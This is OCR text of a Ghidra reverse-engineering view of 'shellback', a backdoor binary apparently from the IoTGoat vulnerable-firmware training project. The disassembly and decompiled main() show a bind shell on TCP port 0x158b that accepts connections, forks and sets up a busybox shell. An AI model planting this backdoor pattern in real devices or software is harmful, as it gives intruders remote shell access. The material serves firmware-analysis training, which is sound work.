 CodeBrowser(2): IoTGoat:/shellback
File Edit Analysis Navigation Search Select Tools Window Help
I D U L F B
Program Trees
shellback
segment_3
segment_2
EXTERNAL
Program Tree ×
Symbol Tree
Imports
Exports
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
shellback
generic_clib
Filter:
Listing: shellback
*shellback
08048504 c3 RET
****************************************************************
* FUNCTION *
****************************************************************
undefined main(undefined1 param_1)
undefined AL:1 <RETURN>
undefined1 Stack[0x4]:1 param_1 XREF[1]: 08
undefined4 Stack[0x0]:4 local_res0 XREF[1]: 08
undefined1 Stack[-0x30]:1 local_30 XREF[1]: 08
undefined4 Stack[-0x3c]:4 local_3c XREF[1]: 08
undefined2 Stack[-0x3e]:2 local_3e XREF[1]: 08
undefined2 Stack[-0x40]:2 local_40 XREF[2]: 08
08
undefined1 Stack[-0x4c]:1 local_4c XREF[2]: 08
08
undefined4 Stack[-0x50]:4 local_50 XREF[2]: 08
08
undefined4 Stack[-0x60]:4 local_60 XREF[1]: 08
main XREF[3]: Entry Point
_start_c:08
08049fe8(*)
08048505 8d 4c 24 04 LEA ECX=>param_1,[ESP + 0x4]
08048509 83 e4 f0 AND ESP,0xfffffff0
0804850c ff 71 fc PUSH dword ptr [ECX + local_res0]
0804850f 55 PUSH EBP
08048510 89 e5 MOV EBP,ESP
08048512 57 PUSH EDI
08048513 56 PUSH ESI
08048514 53 PUSH EBX
08048515 51 PUSH ECX
08048516 83 ec 44 SUB ESP,0x44
08048519 8d 7d bc LEA EDI=>local_4c,[EBP + -0x44]
0804851c be 34 87 MOV ESI,PTR_s_/bin/busybox_08048734 = 080487
04 08
08048521 b9 03 00 MOV ECX,0x3
00 00
08048526 f3 a5 MOVSD.REP ES:EDI,ESI=>PTR_s_/bin/busybox_08048734 = 080487
= "/bin/
08048528 66 c7 45 MOV word ptr [EBP + local_40],0x2
c8 02 00
0804852e 68 8b 15 PUSH 0x158b
00 00
08048533 ff 15 f4 CALL dword ptr [DAT_08049ff4] uint16_t
Decompile: main - (shell...
1
2 void main(void)
3
4 {
5 int __fd;
6 __pid_t _Var1;
7 int __fd_00;
8 char **ppcVar2;
9 int __fd2;
10 char **ppcVar3;
11 socklen_t local_50;
12 char *local_4c [3];
13 sa_family_t local_40;
14 uint16_t local_3e;
15 undefined4 local_3c;
16 sockaddr local_30;
17 undefined *puStack24;
18
19 puStack24 = &stack0x00000004;
20 __fd_00 = 3;
21 ppcVar2 = &PTR_s_/bin/busybox_08048734;
22 ppcVar3 = local_4c;
23 while (__fd_00 != 0) {
24 __fd_00 = __fd_00 + -1;
25 *ppcVar3 = *ppcVar2;
26 ppcVar2 = ppcVar2 + 1;
27 ppcVar3 = ppcVar3 + 1;
28 }
29 local_40 = 2;
30 local_3e = htons(0x158b);
31 local_3c = 0;
32 __fd_00 = socket(2,1,0);
33 bind(__fd_00,(sockaddr *)&local_40,0x10);
34 listen(__fd_00,1);
35 __fd2 = 0;
36 do {
37 local_50 = 0x10;
38 __fd = accept(__fd_00,&local_30,&local_50);
39 _Var1 = fork();
40 if (_Var1 != 0) {
41 write(__fd,"[***]Successfully Connected t
42 while (__fd2 < 3) {
Decompile: main × Relocation Table ×
0804851c main MOV ESI,0x8048734